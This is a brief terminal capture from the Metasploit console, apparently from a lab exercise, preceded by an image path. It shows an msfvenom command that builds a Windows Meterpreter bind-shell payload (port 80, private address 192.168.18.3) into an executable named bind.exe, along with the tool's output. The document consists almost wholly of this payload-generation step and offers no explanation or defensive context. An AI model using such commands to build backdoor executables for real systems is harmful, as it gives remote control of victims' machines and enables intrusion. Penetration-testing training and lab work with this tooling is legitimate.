 msf6 > msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.18.3 LPORT=80 -f exe > bind.exe
[*] exec: msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.18.3 LPORT=80 -f exe > bind.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
msf6 >